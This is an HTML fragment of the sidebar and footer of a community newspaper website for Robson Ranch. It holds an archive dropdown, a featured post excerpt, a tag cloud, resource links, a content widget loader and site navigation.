	<option class="level-1" value="719">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="704">October 2021</option>
	<option class="level-1" value="705">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="706">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="708">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="694">September 2021</option>
	<option class="level-1" value="695">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="696">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="697">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="698">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="686">August 2021</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="676">July 2021</option>
	<option class="level-1" value="677">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="678">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="679">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="680">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="666">June 2021</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="669">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="670">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="657">May 2021</option>
	<option class="level-1" value="658">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="659">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="660">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="661">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="641">April 2021</option>
	<option class="level-1" value="642">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="643">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="644">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="645">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="628">March 2021</option>
	<option class="level-1" value="629">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="630">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="631">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="632">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="621">February 2021</option>
	<option class="level-1" value="622">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="623">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="624">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="613">January 2021</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="616">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="617">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="604">December 2020</option>
	<option class="level-1" value="605">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="606">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="607">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="608">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="596">November 2020</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="588">October 2020</option>
	<option class="level-1" value="589">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="590">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="591">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="592">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="582">September 2020</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="585">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="586">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="572">August 2020</option>
	<option class="level-1" value="573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="561">July 2020</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="564">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="565">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="555">June 2020</option>
	<option class="level-1" value="556">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="557">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2">Updated News</option>
	<option class="level-0" value="3">June 2014</option>
	<option class="level-0" value="10">September 2014</option>
	<option class="level-0" value="37">October 2014</option>
	<option class="level-0" value="63">November 2014</option>
	<option class="level-0" value="89">December 2014</option>
	<option class="level-0" value="105">January 2015</option>
	<option class="level-0" value="112">February 2015</option>
	<option class="level-0" value="121">March 2015</option>
	<option class="level-0" value="129">April 2015</option>
	<option class="level-0" value="137">May 2015</option>
	<option class="level-0" value="146">June 2015</option>
	<option class="level-0" value="155">July 2015</option>
	<option class="level-0" value="162">August 2015</option>
	<option class="level-0" value="168">September 2015</option>
	<option class="level-0" value="177">October 2015</option>
	<option class="level-0" value="185">November 2015</option>
	<option class="level-0" value="193">December 2015</option>
	<option class="level-0" value="206">January 2016</option>
	<option class="level-0" value="219">February 2016</option>
	<option class="level-0" value="224">March 2016</option>
	<option class="level-0" value="227">April 2016</option>
	<option class="level-0" value="232">May 2016</option>
	<option class="level-0" value="237">June 2016</option>
	<option class="level-0" value="242">July 2016</option>
	<option class="level-0" value="247">August 2016</option>
	<option class="level-0" value="251">September 2016</option>
	<option class="level-0" value="258">October 2016</option>
	<option class="level-0" value="262">November 2016</option>
	<option class="level-0" value="275">December 2016</option>
	<option class="level-0" value="281">January 2017</option>
	<option class="level-0" value="284">February 2017</option>
	<option class="level-0" value="294">March 2017</option>
	<option class="level-0" value="302">April 2017</option>
	<option class="level-0" value="309">May 2017</option>
	<option class="level-0" value="313">June 2017</option>
	<option class="level-0" value="320">July 2017</option>
	<option class="level-0" value="323">August 2017</option>
	<option class="level-0" value="326">September 2017</option>
	<option class="level-0" value="332">October 2017</option>
	<option class="level-0" value="336">November 2017</option>
	<option class="level-0" value="342">December 2017</option>
	<option class="level-0" value="349">January 2018</option>
	<option class="level-0" value="350">February 2018</option>
	<option class="level-0" value="354">March 2018</option>
	<option class="level-0" value="357">April 2018</option>
	<option class="level-0" value="361">May 2018</option>
	<option class="level-0" value="363">June 2018</option>
	<option class="level-0" value="365">July 2018</option>
	<option class="level-0" value="370">August 2018</option>
	<option class="level-0" value="371">September 2018</option>
	<option class="level-0" value="374">October 2018</option>
	<option class="level-0" value="376">November 2018</option>
	<option class="level-0" value="383">December 2018</option>
	<option class="level-0" value="392">January 2019</option>
	<option class="level-0" value="394">February 2019</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="409">March 2019</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="413">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="423">April 2019</option>
	<option class="level-1" value="424">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="426">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="433">May 2019</option>
	<option class="level-1" value="434">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="435">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="442">June 2019</option>
	<option class="level-1" value="443">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="445">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="446">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="452">July 2019</option>
	<option class="level-1" value="453">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="454">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="455">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="456">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="460">August 2019</option>
	<option class="level-1" value="461">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="462">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="463">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="464">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="472">September 2019</option>
	<option class="level-1" value="473">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="475">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="476">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="482">October 2019</option>
	<option class="level-1" value="483">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="490">November 2019</option>
	<option class="level-1" value="491">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="492">&nbsp;&nbsp;&nbsp;Feaures</option>
	<option class="level-1" value="493">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="494">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="503">December 2019</option>
	<option class="level-1" value="504">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="505">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="506">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="507">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="511">&nbsp;&nbsp;&nbsp;Web Exclusive</option>
	<option class="level-0" value="512">January 2020</option>
	<option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="514">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="520">Web Exclusive</option>
	<option class="level-0" value="521">February 2020</option>
	<option class="level-1" value="522">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="524">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="525">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="528">March 2020</option>
	<option class="level-1" value="529">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="530">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="532">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="536">April 2020</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="548">May 2020</option>
	<option class="level-1" value="549">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="550">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="551">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="552">&nbsp;&nbsp;&nbsp;Sports</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="mp_featured_posts-2" class="widget widget_mp_featured_posts">	<article id="post-12185" class="c12 post-12185 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://robsonranchviews.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://robsonranchviews.com/this-just-in/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-11-11">November 11, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://robsonranchviews.com/this-just-in/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://robsonranchviews.com/this-just-in/" data-a2a-title="This Just In"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Frobsonranchviews.com%2Fthis-just-in%2F&amp;linkname=This%20Just%20In" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-12185 --></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="http://www.robsonranchazhoa.org/">Robson Ranch HOA</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="http://www.robsonranchgolfclub.blogspot.com/">Robson Ranch Golf Club</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://robsonranchviews.com/tag/art/" class="tag-cloud-link tag-link-50 tag-link-position-1" style="font-size: 18.921161825726pt;" aria-label="art (151 items)">art</a>
<a href="https://robsonranchviews.com/tag/ask-your-agents/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 10.788381742739pt;" aria-label="Ask Your Agents (5 items)">Ask Your Agents</a>
<a href="https://robsonranchviews.com/tag/bridge/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 14.680497925311pt;" aria-label="Bridge (27 items)">Bridge</a>
<a href="https://robsonranchviews.com/tag/casa-grande-rc-flyers/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 15.726141078838pt;" aria-label="Casa Grande RC Flyers (42 items)">Casa Grande RC Flyers</a>
<a href="https://robsonranchviews.com/tag/charities/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 9.045643153527pt;" aria-label="charities (2 items)">charities</a>
<a href="https://robsonranchviews.com/tag/charity/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 13.576763485477pt;" aria-label="Charity (17 items)">Charity</a>
<a href="https://robsonranchviews.com/tag/city-of-eloy/" class="tag-cloud-link tag-link-54 tag-link-position-7" style="font-size: 8pt;" aria-label="City of Eloy (1 item)">City of Eloy</a>
<a href="https://robsonranchviews.com/tag/classes/" class="tag-cloud-link tag-link-46 tag-link-position-8" style="font-size: 15.900414937759pt;" aria-label="classes (45 items)">classes</a>
<a href="https://robsonranchviews.com/tag/clubs/" class="tag-cloud-link tag-link-48 tag-link-position-9" style="font-size: 10.788381742739pt;" aria-label="clubs (5 items)">clubs</a>
<a href="https://robsonranchviews.com/tag/conservation-corner/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 10.323651452282pt;" aria-label="Conservation Corner (4 items)">Conservation Corner</a>
<a href="https://robsonranchviews.com/tag/events/" class="tag-cloud-link tag-link-36 tag-link-position-11" style="font-size: 22pt;" aria-label="events (509 items)">events</a>
<a href="https://robsonranchviews.com/tag/fishing/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 8pt;" aria-label="Fishing (1 item)">Fishing</a>
<a href="https://robsonranchviews.com/tag/fitness/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 15.842323651452pt;" aria-label="fitness (44 items)">fitness</a>
<a href="https://robsonranchviews.com/tag/friendship/" class="tag-cloud-link tag-link-28 tag-link-position-14" style="font-size: 8pt;" aria-label="Friendship (1 item)">Friendship</a>
<a href="https://robsonranchviews.com/tag/games/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 10.323651452282pt;" aria-label="games (4 items)">games</a>
<a href="https://robsonranchviews.com/tag/governors-of-arizona/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="Governors of Arizona (1 item)">Governors of Arizona</a>
<a href="https://robsonranchviews.com/tag/hiking-club/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 9.7427385892116pt;" aria-label="Hiking Club (3 items)">Hiking Club</a>
<a href="https://robsonranchviews.com/tag/holiday/" class="tag-cloud-link tag-link-1441 tag-link-position-18" style="font-size: 8pt;" aria-label="Holiday (1 item)">Holiday</a>
<a href="https://robsonranchviews.com/tag/hunting/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 8pt;" aria-label="Hunting (1 item)">Hunting</a>
<a href="https://robsonranchviews.com/tag/jazz/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 9.7427385892116pt;" aria-label="Jazz (3 items)">Jazz</a>
<a href="https://robsonranchviews.com/tag/mahjong/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 9.7427385892116pt;" aria-label="Mahjong (3 items)">Mahjong</a>
<a href="https://robsonranchviews.com/tag/material-girls/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 16.48132780083pt;" aria-label="Material Girls (56 items)">Material Girls</a>
<a href="https://robsonranchviews.com/tag/movies/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 8pt;" aria-label="Movies (1 item)">Movies</a>
<a href="https://robsonranchviews.com/tag/neighbors/" class="tag-cloud-link tag-link-25 tag-link-position-24" style="font-size: 8pt;" aria-label="Neighbors (1 item)">Neighbors</a>
<a href="https://robsonranchviews.com/tag/notices/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 9.7427385892116pt;" aria-label="notices (3 items)">notices</a>
<a href="https://robsonranchviews.com/tag/pickleball/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 17.236514522822pt;" aria-label="pickleball (77 items)">pickleball</a>
<a href="https://robsonranchviews.com/tag/pickleball-club/" class="tag-cloud-link tag-link-9 tag-link-position-27" style="font-size: 13.112033195021pt;" aria-label="Pickleball Club (14 items)">Pickleball Club</a>
<a href="https://robsonranchviews.com/tag/politics/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 8pt;" aria-label="Politics (1 item)">Politics</a>
<a href="https://robsonranchviews.com/tag/recipes/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 11.775933609959pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://robsonranchviews.com/tag/robson-ranch-sunshine-committee/" class="tag-cloud-link tag-link-22 tag-link-position-30" style="font-size: 9.045643153527pt;" aria-label="Robson Ranch Sunshine Committee (2 items)">Robson Ranch Sunshine Committee</a>
<a href="https://robsonranchviews.com/tag/rosson-house/" class="tag-cloud-link tag-link-27 tag-link-position-31" style="font-size: 8pt;" aria-label="Rosson House (1 item)">Rosson House</a>
<a href="https://robsonranchviews.com/tag/rrlga/" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 17.004149377593pt;" aria-label="RRLGA (70 items)">RRLGA</a>
<a href="https://robsonranchviews.com/tag/sot/" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 16.190871369295pt;" aria-label="SOT (50 items)">SOT</a>
<a href="https://robsonranchviews.com/tag/sports/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 11.485477178423pt;" aria-label="sports (7 items)">sports</a>
<a href="https://robsonranchviews.com/tag/storage/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8pt;" aria-label="storage (1 item)">storage</a>
<a href="https://robsonranchviews.com/tag/support-our-troops/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 16.539419087137pt;" aria-label="Support Our Troops (58 items)">Support Our Troops</a>
<a href="https://robsonranchviews.com/tag/tennis-club-at-robson-ranch/" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 9.7427385892116pt;" aria-label="Tennis Club at Robson Ranch (3 items)">Tennis Club at Robson Ranch</a>
<a href="https://robsonranchviews.com/tag/the-remodeling-corner/" class="tag-cloud-link tag-link-56 tag-link-position-38" style="font-size: 11.485477178423pt;" aria-label="The Remodeling Corner (7 items)">The Remodeling Corner</a>
<a href="https://robsonranchviews.com/tag/travel/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 14.157676348548pt;" aria-label="Travel (22 items)">Travel</a>
<a href="https://robsonranchviews.com/tag/veterans-voice/" class="tag-cloud-link tag-link-16 tag-link-position-40" style="font-size: 12.298755186722pt;" aria-label="Veterans’ Voice (10 items)">Veterans’ Voice</a>
<a href="https://robsonranchviews.com/tag/viva-grande/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 8pt;" aria-label="Viva Grande (1 item)">Viva Grande</a>
<a href="https://robsonranchviews.com/tag/water-sports/" class="tag-cloud-link tag-link-13 tag-link-position-42" style="font-size: 8pt;" aria-label="water sports (1 item)">water sports</a>
<a href="https://robsonranchviews.com/tag/welcome-new-neighbors/" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 10.323651452282pt;" aria-label="Welcome New Neighbors (4 items)">Welcome New Neighbors</a>
<a href="https://robsonranchviews.com/tag/wine/" class="tag-cloud-link tag-link-35 tag-link-position-44" style="font-size: 13.576763485477pt;" aria-label="Wine (17 items)">Wine</a>
<a href="https://robsonranchviews.com/tag/zumba/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="Zumba (1 item)">Zumba</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<!--1c5af--><!--1c5af--><footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-2" class="widget_text footer-widget c4 widget_custom_html"><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "https://robsonranchviews.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-site-nav-container"><ul id="menu-site-nav" class="menu"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://robsonranchviews.com">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://robsonranchviews.com/about/">About</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a target="_blank" href="https://fliphtml5.com/bookcase/egqf">Archives</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://robsonranchviews.com/change-address/">Change of Address</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://robsonranchviews.com/email-signup/">Email Signup</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://robsonranchviews.com/handy-number-guide/">Handy Number Guide</a></li>
<li id="menu-item-18566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18566"><a href="https://robsonranchviews.com/in-passing/">In Passing</a></li>
<li id="menu-item-16779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16779"><a href="https://robsonranchviews.com/in-passing-submissions/">In Passing Submissions</a></li>
<li id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9398"><a href="https://robsonranchviews.com/local-business-directory/">Local Business Directory</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://robsonranchviews.com/advertisers/">Monthly Advertisers</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-18565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18565"><a href="https://robsonranchviews.com/map/">Robson Ranch Community Map</a></li>
<li id="menu-item-9309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9309"><a href="http://www.robsonranchazhoa.org/item_list.asp?subcat=240&#038;subtitle=Calendar+of+Events">Sports Club Calendar</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://robsonranchviews.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-18898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18898"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit Homeowner Classifieds</a></li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18989"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://robsonranchviews.com/this-just-in/">This Just In</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://robsonranchviews.com/questions-comments/">Questions &#038; Comments</a></li>
